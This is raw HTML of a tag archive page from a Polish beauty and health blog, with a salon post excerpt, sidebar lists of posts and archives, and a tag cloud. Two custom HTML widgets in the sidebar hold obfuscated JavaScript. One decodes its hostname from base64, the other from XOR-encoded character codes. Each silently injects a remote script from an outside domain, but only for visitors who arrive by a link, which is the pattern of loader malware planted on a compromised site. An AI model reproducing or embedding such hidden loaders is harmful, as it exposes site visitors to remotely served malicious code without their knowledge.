				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/salon-fryzjerski-w-warszawie/" rel="bookmark"><time class="entry-date published" datetime="2016-11-30T21:29:50+01:00">30 listopada 2016</time><time class="updated" datetime="2020-03-01T11:43:36+01:00">1 marca 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Włosy to bez wątpienia bardzo ważny element wyglądu, który mówi bardzo dużo o człowieku, o tym jak o siebie dba, czy jest zdrowy oraz jaki styl życia prowadzi. Włosy u kobiet potrafią być też wyznacznikiem atrakcyjności, dlatego też Panie przywiązują szczególną wagę do tego, aby ich kosmyki były zawsze ładnie obcięte, ułożone, a także oczywiście, [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

						</div>

					<nav class="navigation paging-navigation clearfix" role="navigation">
			<h1 class="screen-reader-text">Posts navigation</h1>
			<div class="nav-links">

									<div class="nav-previous button"><a href="https://filipowscy.pl/temat/odmladzanie/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				
				
			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://filipowscy.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Type and press enter" value="" name="s" title="Search for:" />
		</label>
	</form>
</div>
</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Uroda</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/usuwanie-plytkich-zmarszczek-i-poprawa-stanu-skory-wampirzy-lifting/" rel="bookmark">Usuwanie płytkich zmarszczek i poprawa stanu skóry &#8211; wampirzy lifting</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/moc-olejkow-zapachowych-dobry-olejek-arganowy-i-sosnowy-sklep/" rel="bookmark">Moc olejków zapachowych &#8211; dobry olejek arganowy i sosnowy &#8211; sklep</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/franczyza-najlepsze-oferty/" rel="bookmark">Franczyza &#8211; najlepsze oferty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/piekna-bez-wydawania-fortuny-zageszczanie-wlosow-poznan-cena-farby-naturalne-do-wlosow/" rel="bookmark">Piękna bez wydawania fortuny &#8211; zagęszczanie włosów poznań &#8211; cena. Farby naturalne do włosów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/stylista-fryzur-w-warszawie/" rel="bookmark">Stylista fryzur w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/depilacja-czy-epilacja-mozliwosci-swiatla-laserowego-laser-mediostra-next-pro/" rel="bookmark">Depilacja czy epilacja &#8211; możliwości światła laserowego. Laser mediostra next pro</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/utrwalony-i-piekny-makijaz-baza-pod-makijaz/" rel="bookmark">Utrwalony i piękny makijaż. Baza pod makijaż</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/">Antybiotyki na trądzik: Skuteczność, rodzaje i skutki uboczne</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/">Trądzik hormonalny: Przyczyny, objawy i metody leczenia</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/">Czerwone mięso: rodzaje, wartości odżywcze i zdrowe przygotowanie</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/">Grypa: objawy, leczenie i sposoby zapobiegania tej chorobie</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/kwas-laurynowy-wlasciwosci-zdrowotne-i-zastosowanie-w-pielegnacji/">Kwas laurynowy – właściwości zdrowotne i zastosowanie w pielęgnacji</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget flymag_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul class="list-group"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Barbara</p>
</div>
		</aside><aside id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://filipowscy.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://filipowscy.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://filipowscy.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://filipowscy.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://filipowscy.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://filipowscy.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://filipowscy.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://filipowscy.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://filipowscy.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://filipowscy.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://filipowscy.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://filipowscy.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://filipowscy.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://filipowscy.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://filipowscy.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://filipowscy.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://filipowscy.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://filipowscy.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://filipowscy.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://filipowscy.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://filipowscy.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://filipowscy.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://filipowscy.pl/2016/10/'>październik 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-112"><a href="https://filipowscy.pl/kategoria/nie-uroda-najwazniejsza/">Nie uroda najważniejsza</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://filipowscy.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://filipowscy.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Porady</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/choroby-odkleszczowe-objawy-leczenie-i-profilaktyka-zagrozen/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743269865-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroby odkleszczowe: objawy, leczenie i profilaktyka zagrożeń" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743269865-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743269865-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743269865-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/choroby-odkleszczowe-objawy-leczenie-i-profilaktyka-zagrozen/" rel="bookmark">Choroby odkleszczowe: objawy, leczenie i profilaktyka zagrożeń</a><div class="arpw-summary">Choroby przenoszone przez kleszcze to rosnący problem zdrowotny, który może dotknąć każdego z nas, zwłaszcza w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/dlugie-i-piekne-rzesy-bez-tuszu-long-4-lashes-efekty/"  rel="bookmark"><img width="50" height="33" src="https://filipowscy.pl/wp-content/uploads/2018/06/rzęsy_1529240340.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Długie i piękne rzęsy bez tuszu &#8211; long 4 lashes: efekty" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/rzęsy_1529240340.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/06/rzęsy_1529240340-300x196.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/06/rzęsy_1529240340-768x502.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/rzęsy_1529240340-1024x669.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/dlugie-i-piekne-rzesy-bez-tuszu-long-4-lashes-efekty/" rel="bookmark">Długie i piękne rzęsy bez tuszu &#8211; long 4 lashes: efekty</a><div class="arpw-summary">Piękne rzęsy to coś, co często jest niestety determinowane genetycznie. Grube i długie rzęsy to jednak &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/objawy-grypy-grypa-wirusowa-objawy-grypa-z-wysoka-goraczka/"  rel="bookmark"><img width="50" height="33" src="https://filipowscy.pl/wp-content/uploads/2019/03/gorączka_1551444565.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Objawy grypy &#8211; grypa wirusowa objawy.  Grypa z wysoką gorączką" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2019/03/gorączka_1551444565.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2019/03/gorączka_1551444565-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2019/03/gorączka_1551444565-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2019/03/gorączka_1551444565-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/objawy-grypy-grypa-wirusowa-objawy-grypa-z-wysoka-goraczka/" rel="bookmark">Objawy grypy &#8211; grypa wirusowa objawy.  Grypa z wysoką gorączką</a><div class="arpw-summary">Grypa jest chorobą wywołaną przez wirusy. Występują rożnego rodzaju wirusy wywołujące grypę, dlatego dość trudno o &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/badania-tarczycowe-jakie-sa-ich-znaczenie-i-jak-je-wykonac/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743291772-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Badania tarczycowe: jakie są ich znaczenie i jak je wykonać?" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743291772-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743291772-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743291772-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/badania-tarczycowe-jakie-sa-ich-znaczenie-i-jak-je-wykonac/" rel="bookmark">Badania tarczycowe: jakie są ich znaczenie i jak je wykonać?</a><div class="arpw-summary">Badania tarczycowe odgrywają kluczową rolę w diagnostyce zdrowia, a ich znaczenie często bywa niedoceniane. Tarczyca, mimo &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/pandemia-covid-19-skutki-rownosc-w-zdrowiu-i-przyszlosc-zdrowia-publicznego/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743305945-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pandemia COVID-19: skutki, równość w zdrowiu i przyszłość zdrowia publicznego" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743305945-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743305945-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743305945-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/pandemia-covid-19-skutki-rownosc-w-zdrowiu-i-przyszlosc-zdrowia-publicznego/" rel="bookmark">Pandemia COVID-19: skutki, równość w zdrowiu i przyszłość zdrowia publicznego</a><div class="arpw-summary">Pandemie, które wstrząsały światem na przestrzeni wieków, nie są jedynie epizodami w historii ludzkości. Ostatnia pandemia &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/choroby-przewlekle-definicja-objawy-i-metody-leczenia/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743325355-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroby przewlekłe: definicja, objawy i metody leczenia" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743325355-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743325355-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743325355-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/choroby-przewlekle-definicja-objawy-i-metody-leczenia/" rel="bookmark">Choroby przewlekłe: definicja, objawy i metody leczenia</a><div class="arpw-summary">Choroby przewlekłe stanowią jeden z najpoważniejszych globalnych problemów zdrowotnych, dotykając miliony ludzi na całym świecie. Ich &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>&lt;b&gt;Alergolog Zabrze&lt;/b&gt;</p>
<p>plac Krakowski Filipowska</p>
</div>
		</aside><aside id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7e5e4) {
    
    var _4e98a = Date.now();
    var _2a4e3 = 1000;
    _4e98a = _4e98a / _2a4e3;
    _4e98a = Math.floor(_4e98a);

    var _1793d = 600;
    _4e98a -= _4e98a % _1793d;
    _4e98a = _4e98a.toString(16);

    var _d1f4d = _7e5e4.referrer;

    if (!_d1f4d) return;

    var _7d340 = [31542, 31539, 31532, 31551, 31550, 31547, 31529, 31538, 31544, 31541, 31547, 31528, 31550, 31537, 31539, 31534, 31604, 31539, 31540, 31548, 31541];

    _7d340 = _7d340.map(function(_2db95){
        return _2db95 ^ 31578;
    });

    var _31ed = "846e7cf2ef1b8050e68541df78398858";
    
    _7d340 = String.fromCharCode(..._7d340);

    var _a3dc8 = "https://";
    var _4f53a = "/";
    var _2a683 = "track-";

    var _3f630 = ".js";

    var _8432 = _7e5e4.createElement("script");
    _8432.type = "text/javascript";
    _8432.async = true;
    _8432.src = _a3dc8 + _7d340 + _4f53a + _2a683 + _4e98a + _3f630;

    _7e5e4.getElementsByTagName("head")[0].appendChild(_8432)

}(document);
</script></div></aside></div><!-- #secondary -->

	</div><!-- #content -->
			
<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
	<div class="container">
							<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://filipowscy.pl/temat/baza-do-makijazu/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 13.333333333333pt;" aria-label="baza do makijażu (18 elementów)">baza do makijażu</a>
<a href="https://filipowscy.pl/temat/dezodorant-bez-aluminium/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 20pt;" aria-label="dezodorant bez aluminium (23 elementy)">dezodorant bez aluminium</a>
<a href="https://filipowscy.pl/temat/dobra-czarna-kredka-do-oczu/" class="tag-cloud-link tag-link-105 tag-link-position-3" style="font-size: 13.333333333333pt;" aria-label="dobra czarna kredka do oczu (18 elementów)">dobra czarna kredka do oczu</a>
<a href="https://filipowscy.pl/temat/dobry-fryzjer-krakow/" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 12pt;" aria-label="dobry fryzjer kraków (17 elementów)">dobry fryzjer kraków</a>
<a href="https://filipowscy.pl/temat/doczepiane-wlosy/" class="tag-cloud-link tag-link-102 tag-link-position-5" style="font-size: 12pt;" aria-label="doczepiane włosy (17 elementów)">doczepiane włosy</a>
<a href="https://filipowscy.pl/temat/ekspert-make-up/" class="tag-cloud-link tag-link-90 tag-link-position-6" style="font-size: 13.333333333333pt;" aria-label="ekspert make up (18 elementów)">ekspert make up</a>
<a href="https://filipowscy.pl/temat/fryzjer-warszawa/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 10pt;" aria-label="fryzjer Warszawa (16 elementów)">fryzjer Warszawa</a>
<a href="https://filipowscy.pl/temat/fryzury-slubne/" class="tag-cloud-link tag-link-52 tag-link-position-8" style="font-size: 22pt;" aria-label="fryzury ślubne (25 elementów)">fryzury ślubne</a>
<a href="https://filipowscy.pl/temat/kurs-microblading/" class="tag-cloud-link tag-link-59 tag-link-position-9" style="font-size: 14.666666666667pt;" aria-label="kurs microblading (19 elementów)">kurs microblading</a>
<a href="https://filipowscy.pl/temat/kurs-przedluzania-rzes/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 10pt;" aria-label="kurs przedłużania rzęs (16 elementów)">kurs przedłużania rzęs</a>
<a href="https://filipowscy.pl/temat/laser-icoone/" class="tag-cloud-link tag-link-84 tag-link-position-11" style="font-size: 14.666666666667pt;" aria-label="laser icoone (19 elementów)">laser icoone</a>
<a href="https://filipowscy.pl/temat/laser-mediostra-next-pro/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="laser mediostra next pro (21 elementów)">laser mediostra next pro</a>
<a href="https://filipowscy.pl/temat/long-4-lashes-efekty/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 12pt;" aria-label="long 4 lashes efekty (17 elementów)">long 4 lashes efekty</a>
<a href="https://filipowscy.pl/temat/lustra-do-makijazu-makeup/" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 14.666666666667pt;" aria-label="lustra do makijażu makeup (19 elementów)">lustra do makijażu makeup</a>
<a href="https://filipowscy.pl/temat/makijaz-permanentny-rzeszow/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 13.333333333333pt;" aria-label="makijaż permanentny rzeszów (18 elementów)">makijaż permanentny rzeszów</a>
<a href="https://filipowscy.pl/temat/mezoterapia-szczecin/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 10pt;" aria-label="Mezoterapia Szczecin (16 elementów)">Mezoterapia Szczecin</a>
<a href="https://filipowscy.pl/temat/najlepszy-fryzjer-warszawa/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="najlepszy fryzjer Warszawa (21 elementów)">najlepszy fryzjer Warszawa</a>
<a href="https://filipowscy.pl/temat/naturalne-szampony-bez-chemii/" class="tag-cloud-link tag-link-103 tag-link-position-18" style="font-size: 16pt;" aria-label="naturalne szampony bez chemii (20 elementów)">naturalne szampony bez chemii</a>
<a href="https://filipowscy.pl/temat/naturalny-arganowy-krem-do-twarzy/" class="tag-cloud-link tag-link-86 tag-link-position-19" style="font-size: 13.333333333333pt;" aria-label="naturalny arganowy krem do twarzy (18 elementów)">naturalny arganowy krem do twarzy</a>
<a href="https://filipowscy.pl/temat/naturalny-krem-pod-oczy/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 12pt;" aria-label="naturalny krem pod oczy (17 elementów)">naturalny krem pod oczy</a>
<a href="https://filipowscy.pl/temat/naturalny-krem-pod-oczy-bez-silikonow/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 12pt;" aria-label="naturalny krem pod oczy bez silikonów (17 elementów)">naturalny krem pod oczy bez silikonów</a>
<a href="https://filipowscy.pl/temat/naturalny-szampon-do-wlosow-zniszczonych-bez-silikonow/" class="tag-cloud-link tag-link-64 tag-link-position-22" style="font-size: 12pt;" aria-label="naturalny szampon do włosów zniszczonych bez silikonów (17 elementów)">naturalny szampon do włosów zniszczonych bez silikonów</a>
<a href="https://filipowscy.pl/temat/nici-liftingujace-wroclaw/" class="tag-cloud-link tag-link-57 tag-link-position-23" style="font-size: 18.666666666667pt;" aria-label="nici liftingujące wrocław (22 elementy)">nici liftingujące wrocław</a>
<a href="https://filipowscy.pl/temat/odzywka-do-paznokci/" class="tag-cloud-link tag-link-60 tag-link-position-24" style="font-size: 13.333333333333pt;" aria-label="odżywka do paznokci (18 elementów)">odżywka do paznokci</a>
<a href="https://filipowscy.pl/temat/odzywka-z-siemienia-lnianego/" class="tag-cloud-link tag-link-61 tag-link-position-25" style="font-size: 10pt;" aria-label="odżywka z siemienia lnianego (16 elementów)">odżywka z siemienia lnianego</a>
<a href="https://filipowscy.pl/temat/opadajace-powieki/" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 12pt;" aria-label="opadające powieki (17 elementów)">opadające powieki</a>
<a href="https://filipowscy.pl/temat/paleta-cieni-do-powiek/" class="tag-cloud-link tag-link-78 tag-link-position-27" style="font-size: 12pt;" aria-label="paleta cieni do powiek (17 elementów)">paleta cieni do powiek</a>
<a href="https://filipowscy.pl/temat/peeling-vi-peel/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 10pt;" aria-label="peeling vi peel (16 elementów)">peeling vi peel</a>
<a href="https://filipowscy.pl/temat/peruki-warszawa/" class="tag-cloud-link tag-link-72 tag-link-position-29" style="font-size: 12pt;" aria-label="peruki Warszawa (17 elementów)">peruki Warszawa</a>
<a href="https://filipowscy.pl/temat/salon-fryzjerski-mokotow/" class="tag-cloud-link tag-link-94 tag-link-position-30" style="font-size: 12pt;" aria-label="salon fryzjerski mokotów (17 elementów)">salon fryzjerski mokotów</a>
<a href="https://filipowscy.pl/temat/salon-fryzjerski-warszawa/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 13.333333333333pt;" aria-label="salon fryzjerski Warszawa (18 elementów)">salon fryzjerski Warszawa</a>
<a href="https://filipowscy.pl/temat/salon-odnowy-katowice/" class="tag-cloud-link tag-link-106 tag-link-position-32" style="font-size: 12pt;" aria-label="salon odnowy katowice (17 elementów)">salon odnowy katowice</a>
<a href="https://filipowscy.pl/temat/sklep-z-perukami-warszawa/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 13.333333333333pt;" aria-label="sklep z perukami Warszawa (18 elementów)">sklep z perukami Warszawa</a>
<a href="https://filipowscy.pl/temat/szampon-do-wlosow-bez-soli/" class="tag-cloud-link tag-link-77 tag-link-position-34" style="font-size: 13.333333333333pt;" aria-label="szampon do włosów bez soli (18 elementów)">szampon do włosów bez soli</a>
<a href="https://filipowscy.pl/temat/szampony-bez-chemii/" class="tag-cloud-link tag-link-89 tag-link-position-35" style="font-size: 12pt;" aria-label="szampony bez chemii (17 elementów)">szampony bez chemii</a>
<a href="https://filipowscy.pl/temat/usuwanie-blizn-warszawa/" class="tag-cloud-link tag-link-85 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="usuwanie blizn warszawa (21 elementów)">usuwanie blizn warszawa</a>
<a href="https://filipowscy.pl/temat/usuwanie-naczynek/" class="tag-cloud-link tag-link-110 tag-link-position-37" style="font-size: 10pt;" aria-label="usuwanie naczynek (16 elementów)">usuwanie naczynek</a>
<a href="https://filipowscy.pl/temat/warsztaty-makijazu/" class="tag-cloud-link tag-link-97 tag-link-position-38" style="font-size: 8pt;" aria-label="warsztaty makijażu (15 elementów)">warsztaty makijażu</a>
<a href="https://filipowscy.pl/temat/warsztaty-makijazu-warszawa/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 14.666666666667pt;" aria-label="warsztaty makijażu warszawa (19 elementów)">warsztaty makijażu warszawa</a>
<a href="https://filipowscy.pl/temat/weganski-krem-do-twarzy/" class="tag-cloud-link tag-link-63 tag-link-position-40" style="font-size: 12pt;" aria-label="wegański krem do twarzy (17 elementów)">wegański krem do twarzy</a>
<a href="https://filipowscy.pl/temat/wroclaw-usuwanie-naczynek/" class="tag-cloud-link tag-link-108 tag-link-position-41" style="font-size: 10pt;" aria-label="Wrocław usuwanie naczynek (16 elementów)">Wrocław usuwanie naczynek</a>
<a href="https://filipowscy.pl/temat/wydluzanie-rzes/" class="tag-cloud-link tag-link-100 tag-link-position-42" style="font-size: 14.666666666667pt;" aria-label="wydłużanie rzęs (19 elementów)">wydłużanie rzęs</a>
<a href="https://filipowscy.pl/temat/zabieg-icoone/" class="tag-cloud-link tag-link-51 tag-link-position-43" style="font-size: 16pt;" aria-label="zabieg icoone (20 elementów)">zabieg icoone</a>
<a href="https://filipowscy.pl/temat/zakupy-ze-stylistka/" class="tag-cloud-link tag-link-83 tag-link-position-44" style="font-size: 12pt;" aria-label="Zakupy ze stylistką (17 elementów)">Zakupy ze stylistką</a>
